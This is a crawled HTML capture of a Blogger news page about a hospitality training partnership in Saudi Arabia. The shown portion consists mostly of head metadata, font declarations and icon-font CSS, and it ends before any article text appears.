

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html
body_size: 50725
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arabicdiscography.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#ff4545' name='theme-color'/>
<meta content='#ff4545' name='msapplication-navbutton-color'/>
<link href='https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.arabicdiscography.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Arabic Discography - RSS" href="https://www.arabicdiscography.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.blogger.com/feeds/6561155274853451507/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Arabic Discography - Atom" href="https://www.arabicdiscography.com/feeds/8539249848499772280/comments/default" />
<meta content='  (left to right): Marinella Amato, Head of Development &amp; Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Officer...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia' property='og:title'/>
<meta content='https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' property='og:url'/>
<meta content='  (left to right): Marinella Amato, Head of Development &amp; Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Officer...' property='og:description'/>
<meta content='Arabic Discography' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb7UfedDKisDO21nXZGGc6f7TDz0_c-GGu-0R27KJ_Gsgq8KhTVjgZCulcSqLUdRzvvSbd0OMQfoSHK9nnDDiavsKA4McKqz2tX8aaCQyxBC4tcuHx7P9CpzovQ-7pjKudekzR8lMMk7WnzMID2z8vK0Kpxe0qGvfoVZV2qctUq3VtValdE0u-Yw5LonM/w640-h426/WhatsApp%20Image%202024-05-22%20at%2018.34.56.jpeg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Amsa Hospitality and Luxury Hotelschool Paris Sign Strategic Partnership for Hospitality Training Academy in Saudi Arabia' name='twitter:title'/>
<meta content='https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' name='twitter:domain'/>
<meta content='  (left to right): Marinella Amato, Head of Development &amp; Partnerships of Luxury Hotelschool Paris; Olivier Deveaud, Chief Executive Officer...' name='twitter:description'/>
<!-- Google Fonts -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
* Remix Icon v2.3.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-02-04
*/
@font-face {
font-family: "remixicon";
src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586'); /* IE9*/
src: url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.eot?t=1580819880586#iefix') format('embedded-opentype'), /* IE6-IE8 */
url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff2?t=1580819880586") format("woff2"),
url("https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.woff?t=1580819880586") format("woff"),
url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.ttf?t=1580819880586') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
url('https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.svg?t=1580819880586#remixicon') format('svg'); /* iOS 4.1- */
font-display: swap;
}
[class^="ri-"], [class*=" ri-"] {
font-family: 'remixicon' !important;
font-style: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.ri-lg { font-size: 1.3333em; line-height: 0.75em; vertical-align: -.0667em; }
.ri-xl { font-size: 1.5em; line-height: 0.6666em; vertical-align: -.075em; }
.ri-xxs { font-size: .5em; }
.ri-xs { font-size: .75em; }
.ri-sm { font-size: .875em }
.ri-1x { font-size: 1em; }
.ri-2x { font-size: 2em; }
.ri-3x { font-size: 3em; }
.ri-4x { font-size: 4em; }
.ri-5x { font-size: 5em; }
.ri-6x { font-size: 6em; }
.ri-7x { font-size: 7em; }
.ri-8x { font-size: 8em; }
.ri-9x { font-size: 9em; }
.ri-10x { font-size: 10em; }
.ri-fw { text-align: center; width: 1.25em; }
.ri-4k-fill:before { content: "\ea01"; }
.ri-4k-line:before { content: "\ea02"; }
.ri-a-b:before { content: "\ea03"; }
.ri-account-box-fill:before { content: "\ea04"; }
.ri-account-box-line:before { content: "\ea05"; }
.ri-account-circle-fill:before { content: "\ea06"; }
.ri-account-circle-line:before { content: "\ea07"; }
.ri-account-pin-box-fill:before { content: "\ea08"; }
.ri-account-pin-box-line:before { content: "\ea09"; }
.ri-account-pin-circle-fill:before { content: "\ea0a"; }
.ri-account-pin-circle-line:before { content: "\ea0b"; }
.ri-add-box-fill:before { content: "\ea0c"; }
.ri-add-box-line:before { content: "\ea0d"; }
.ri-add-circle-fill:before { content: "\ea0e"; }
.ri-add-circle-line:before { content: "\ea0f"; }
.ri-add-fill:before { content: "\ea10"; }
.ri-add-line:before { content: "\ea11"; }
.ri-admin-fill:before { content: "\ea12"; }
.ri-admin-line:before { content: "\ea13"; }
.ri-advertisement-fill:before { content: "\ea14"; }
.ri-advertisement-line:before { content: "\ea15"; }
.ri-airplay-fill:before { content: "\ea16"; }
.ri-airplay-line:before { content: "\ea17"; }
.ri-alarm-fill:before { content: "\ea18"; }
.ri-alarm-line:before { content: "\ea19"; }
.ri-alarm-warning-fill:before { content: "\ea1a"; }
.ri-alarm-warning-line:before { content: "\ea1b"; }
.ri-album-fill:before { content: "\ea1c"; }
.ri-album-line:before { content: "\ea1d"; }
.ri-alert-fill:before { content: "\ea1e"; }
.ri-alert-line:before { content: "\ea1f"; }
.ri-aliens-fill:before { content: "\ea20"; }
.ri-aliens-line:before { content: "\ea21"; }
.ri-align-bottom:before { content: "\ea22"; }
.ri-align-center:before { content: "\ea23"; }
.ri-align-justify:before { content: "\ea24"; }
.ri-align-left:before { content: "\ea25"; }
.ri-align-right:before { content: "\ea26"; }
.ri-align-top:before { content: "\ea27"; }
.ri-align-vertically:before { content: "\ea28"; }
.ri-alipay-fill:before { content: "\ea29"; }
.ri-alipay-line:before { content: "\ea2a"; }
.ri-amazon-fill:before { content: "\ea2b"; }
.ri-amazon-line:before { content: "\ea2c"; }
.ri-anchor-fill:before { content: "\ea2d"; }
.ri-anchor-line:before { content: "\ea2e"; }
.ri-ancient-gate-fill:before { content: "\ea2f"; }
.ri-ancient-gate-line:before { content: "\ea30"; }
.ri-ancient-pavilion-fill:before { content: "\ea31"; }
.ri-ancient-pavilion-line:before { content: "\ea32"; }
.ri-android-fill:before { content: "\ea33"; }
.ri-android-line:before { content: "\ea34"; }
.ri-angularjs-fill:before { content: "\ea35"; }
.ri-angularjs-line:before { content: "\ea36"; }
.ri-anticlockwise-2-fill:before { content: "\ea37"; }
.ri-anticlockwise-2-line:before { content: "\ea38"; }
.ri-anticlockwise-fill:before { content: "\ea39"; }
.ri-anticlockwise-line:before { content: "\ea3a"; }
.ri-app-store-fill:before { content: "\ea3b"; }
.ri-app-store-line:before { content: "\ea3c"; }
.ri-apple-fill:before { content: "\ea3d"; }
.ri-apple-line:before { content: "\ea3e"; }
.ri-apps-2-fill:before { content: "\ea3f"; }
.ri-apps-2-line:before { content: "\ea40"; }
.ri-apps-fill:before { content: "\ea41"; }
.ri-apps-line:before { content: "\ea42"; }
.ri-archive-drawer-fill:before { content: "\ea43"; }
.ri-archive-drawer-line:before { content: "\ea44"; }
.ri-archive-fill:before { content: "\ea45"; }
.ri-archive-line:before { content: "\ea46"; }
.ri-arrow-down-circle-fill:before { content: "\ea47"; }
.ri-arrow-down-circle-line:before { content: "\ea48"; }
.ri-arrow-down-fill:before { content: "\ea49"; }
.ri-arrow-down-line:before { content: "\ea4a"; }
.ri-arrow-down-s-fill:before { content: "\ea4b"; }
.ri-arrow-down-s-line:before { content: "\ea4c"; }
.ri-arrow-drop-down-fill:before { content: "\ea4d"; }
.ri-arrow-drop-down-line:before { content: "\ea4e"; }
.ri-arrow-drop-left-fill:before { content: "\ea4f"; }
.ri-arrow-drop-left-line:before { content: "\ea50"; }
.ri-arrow-drop-right-fill:before { content: "\ea51"; }
.ri-arrow-drop-right-line:before { content: "\ea52"; }
.ri-arrow-drop-up-fill:before { content: "\ea53"; }
.ri-arrow-drop-up-line:before { content: "\ea54"; }
.ri-arrow-go-back-fill:before { content: "\ea55"; }
.ri-arrow-go-back-line:before { content: "\ea56"; }
.ri-arrow-go-forward-fill:before { content: "\ea57"; }
.ri-arrow-go-forward-line:before { content: "\ea58"; }
.ri-arrow-left-circle-fill:before { content: "\ea59"; }
.ri-arrow-left-circle-line:before { content: "\ea5a"; }
.ri-arrow-left-down-fill:before { content: "\ea5b"; }
.ri-arrow-left-down-line:before { content: "\ea5c"; }
.ri-arrow-left-fill:before { content: "\ea5d"; }
.ri-arrow-left-line:before { content: "\ea5e"; }
.ri-arrow-left-right-fill:before { content: "\ea5f"; }
.ri-arrow-left-right-line:before { content: "\ea60"; }
.ri-arrow-left-s-fill:before { content: "\ea61"; }
.ri-arrow-left-s-line:before { content: "\ea62"; }
.ri-arrow-left-up-fill:before { content: "\ea63"; }
.ri-arrow-left-up-line:before { content: "\ea64"; }
.ri-arrow-right-circle-fill:before { content: "\ea65"; }
.ri-arrow-right-circle-line:before { content: "\ea66"; }
.ri-arrow-right-down-fill:before { content: "\ea67"; }
.ri-arrow-right-down-line:before { content: "\ea68"; }
.ri-arrow-right-fill:before { content: "\ea69"; }
.ri-arrow-right-line:before { content: "\ea6a"; }
.ri-arrow-right-s-fill:before { content: "\ea6b"; }
.ri-arrow-right-s-line:before { content: "\ea6c"; }
.ri-arrow-right-up-fill:before { content: "\ea6d"; }
.ri-arrow-right-up-line:before { content: "\ea6e"; }
.ri-arrow-up-circle-fill:before { content: "\ea6f"; }
.ri-arrow-up-circle-line:before { content: "\ea70"; }
.ri-arrow-up-down-fill:before { content: "\ea71"; }
.ri-arrow-up-down-line:before { content: "\ea72"; }
.ri-arrow-up-fill:before { content: "\ea73"; }
.ri-arrow-up-line:before { content: "\ea74"; }
.ri-arrow-up-s-fill:before { content: "\ea75"; }
.ri-arrow-up-s-line:before { content: "\ea76"; }
.ri-artboard-2-fill:before { content: "\ea77"; }
.ri-artboard-2-line:before { content: "\ea78"; }
.ri-artboard-fill:before { content: "\ea79"; }
.ri-artboard-line:before { content: "\ea7a"; }
.ri-article-fill:before { content: "\ea7b"; }
.ri-article-line:before { content: "\ea7c"; }
.ri-aspect-ratio-fill:before { content: "\ea7d"; }
.ri-aspect-ratio-line:before { content: "\ea7e"; }
.ri-asterisk:before { content: "\ea7f"; }
.ri-at-fill:before { content: "\ea80"; }
.ri-at-line:before { content: "\ea81"; }
.ri-attachment-2:before { content: "\ea82"; }
.ri-attachment-fill:before { content: "\ea83"; }
.ri-attachment-line:before { content: "\ea84"; }
.ri-auction-fill:before { content: "\ea85"; }
.ri-auction-line:before { content: "\ea86"; }
.ri-award-fill:before { content: "\ea87"; }
.ri-award-line:before { content: "\ea88"; }
.ri-baidu-fill:before { content: "\ea89"; }
.ri-baidu-line:before { content: "\ea8a"; }
.ri-ball-pen-fill:before { content: "\ea8b"; }
.ri-ball-pen-line:before { content: "\ea8c"; }
.ri-bank-card-2-fill:before { content: "\ea8d"; }
.ri-bank-card-2-line:before { content: "\ea8e"; }
.ri-bank-card-fill:before { content: "\ea8f"; }
.ri-bank-card-line:before { content: "\ea90"; }
.ri-bank-fill:before { content: "\ea91"; }
.ri-bank-line:before { content: "\ea92"; }
.ri-bar-chart-2-fill:before { content: "\ea93"; }
.ri-bar-chart-2-line:before { content: "\ea94"; }
.ri-bar-chart-box-fill:before { content: "\ea95"; }
.ri-bar-chart-box-line:before { content: "\ea96"; }
.ri-bar-chart-fill:before { content: "\ea97"; }
.ri-bar-chart-grouped-fill:before { content: "\ea98"; }
.ri-bar-chart-grouped-line:before { content: "\ea99"; }
.ri-bar-chart-horizontal-fill:before { content: "\ea9a"; }
.ri-bar-chart-horizontal-line:before { content: "\ea9b"; }
.ri-bar-chart-line:before { content: "\ea9c"; }
.ri-barcode-box-fill:before { content: "\ea9d"; }
.ri-barcode-box-line:before { content: "\ea9e"; }
.ri-barcode-fill:before { content: "\ea9f"; }
.ri-barcode-line:before { content: "\eaa0"; }
.ri-barricade-fill:before { content: "\eaa1"; }
.ri-barricade-line:before { content: "\eaa2"; }
.ri-base-station-fill:before { content: "\eaa3"; }
.ri-base-station-line:before { content: "\eaa4"; }
.ri-basketball-fill:before { content: "\eaa5"; }
.ri-basketball-line:before { content: "\eaa6"; }
.ri-battery-2-charge-fill:before { content: "\eaa7"; }
.ri-battery-2-charge-line:before { content: "\eaa8"; }
.ri-battery-2-fill:before { content: "\eaa9"; }
.ri-battery-2-line:before { content: "\eaaa"; }
.ri-battery-charge-fill:before { content: "\eaab"; }
.ri-battery-charge-line:before { content: "\eaac"; }
.ri-battery-fill:before { content: "\eaad"; }
.ri-battery-line:before { content: "\eaae"; }
.ri-battery-low-fill:before { content: "\eaaf"; }
.ri-battery-low-line:before { content: "\eab0"; }
.ri-battery-saver-fill:before { content: "\eab1"; }
.ri-battery-saver-line:before { content: "\eab2"; }
.ri-battery-share-fill:before { content: "\eab3"; }
.ri-battery-share-line:before { content: "\eab4"; }
.ri-bear-smile-fill:before { content: "\eab5"; }
.ri-bear-smile-line:before { content: "\eab6"; }
.ri-behance-fill:before { content: "\eab7"; }
.ri-behance-line:before { content: "\eab8"; }
.ri-bell-fill:before { content: "\eab9"; }
.ri-bell-line:before { content: "\eaba"; }
.ri-bike-fill:before { content: "\eabb"; }
.ri-bike-line:before { content: "\eabc"; }
.ri-bilibili-fill:before { content: "\eabd"; }
.ri-bilibili-line:before { content: "\eabe"; }
.ri-bill-fill:before { content: "\eabf"; }
.ri-bill-line:before { content: "\eac0"; }
.ri-billiards-fill:before { content: "\eac1"; }
.ri-billiards-line:before { content: "\eac2"; }
.ri-bit-coin-fill:before { content: "\eac3"; }
.ri-bit-coin-line:before { content: "\eac4"; }
.ri-blaze-fill:before { content: "\eac5"; }
.ri-blaze-line:before { content: "\eac6"; }
.ri-bluetooth-connect-fill:before { content: "\eac7"; }
.ri-bluetooth-connect-line:before { content: "\eac8"; }
.ri-bluetooth-fill:before { content: "\eac9"; }
.ri-bluetooth-line:before { content: "\eaca"; }
.ri-blur-off-fill:before { content: "\eacb"; }
.ri-blur-off-line:before { content: "\eacc"; }
.ri-body-scan-fill:before { content: "\eacd"; }
.ri-body-scan-line:before { content: "\eace"; }
.ri-bold:before { content: "\eacf"; }
.ri-book-2-fill:before { content: "\ead0"; }
.ri-book-2-line:before { content: "\ead1"; }
.ri-book-3-fill:before { content: "\ead2"; }
.ri-book-3-line:before { content: "\ead3"; }
.ri-book-fill:before { content: "\ead4"; }
.ri-book-line:before { content: "\ead5"; }
.ri-book-mark-fill:before { content: "\ead6"; }
.ri-book-mark-line:before { content: "\ead7"; }
.ri-book-open-fill:before { content: "\ead8"; }
.ri-book-open-line:before { content: "\ead9"; }
.ri-book-read-fill:before { content: "\eada"; }
.ri-book-read-line:before { content: "\eadb"; }
.ri-booklet-fill:before { content: "\eadc"; }
.ri-booklet-line:before { content: "\eadd"; }
.ri-bookmark-2-fill:before { content: "\eade"; }
.ri-bookmark-2-line:before { content: "\eadf"; }
.ri-bookmark-3-fill:before { content: "\eae0"; }
.ri-bookmark-3-line:before { content: "\eae1"; }
.ri-bookmark-fill:before { content: "\eae2"; }
.ri-bookmark-line:before { content: "\eae3"; }
.ri-boxing-fill:before { content: "\eae4"; }
.ri-boxing-line:before { content: "\eae5"; }
.ri-braces-fill:before { content: "\eae6"; }
.ri-braces-line:before { content: "\eae7"; }
.ri-brackets-fill:before { content: "\eae8"; }
.ri-brackets-line:before { content: "\eae9"; }
.ri-briefcase-2-fill:before { content: "\eaea"; }
.ri-briefcase-2-line:before { content: "\eaeb"; }
.ri-briefcase-3-fill:before { content: "\eaec"; }
.ri-briefcase-3-line:before { content: "\eaed"; }
.ri-briefcase-4-fill:before { content: "\eaee"; }
.ri-briefcase-4-line:before { content: "\eaef"; }
.ri-briefcase-5-fill:before { content: "\eaf0"; }
.ri-briefcase-5-line:before { content: "\eaf1"; }
